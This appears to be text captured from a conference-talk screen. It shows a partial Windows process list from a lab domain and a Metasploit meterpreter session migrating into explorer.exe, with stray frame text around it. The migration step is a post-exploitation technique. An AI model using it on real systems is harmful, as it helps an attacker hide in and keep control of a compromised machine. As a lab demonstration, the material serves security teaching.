 dmaloney@AUS-MAC-0246:/rapid7/metasploit-framework
C:\Windows\SysWOW64\rundll32.exe
2012 964 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\SysWOW64\rundll32.exe
2024 1156 TPAutoConnect.exe x86_64 2 MSFLAB\user1
C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
2068 468 vds.exe x86_64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\vds.exe
2084 1680 iexplore.exe x86 2 MSFLAB\user1
C:\Program Files (x86)\Internet Explorer\iexplore.exe
2168 468 dllhost.exe x86_64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\dllhost.exe
2288 468 msdtc.exe x86_64 0 NT AUTHORITY\NETWORK S
ERVICE C:\Windows\System32\msdtc.exe
2516 2640 explorer.exe x86_64 2 MSFLAB\user1
C:\Windows\explorer.exe
2552 924 winlogon.exe x86_64 2 NT AUTHORITY\SYSTEM
C:\Windows\System32\winlogon.exe
2680 2688 rundll32.exe x86 0 NT AUTHORITY\SYSTEM
C:\Windows\SysWOW64\rundll32.exe
2760 468 sppsvc.exe x86_64 0 NT AUTHORITY\NETWORK S
ERVICE C:\Windows\System32\sppsvc.exe
2860 2284 mmc.exe x86_64 2 MSFLAB\user1
C:\Windows\System32\mmc.exe
meterpreter > migrate 2516
[*] Migrating to 2516...
[*] Migration completed successfully.
meterpreter >
dmaloney@AUS-MAC-0246:~
dmaloney@AUS-MAC-0246: ~ >
SOK
DEFCON
DEFCON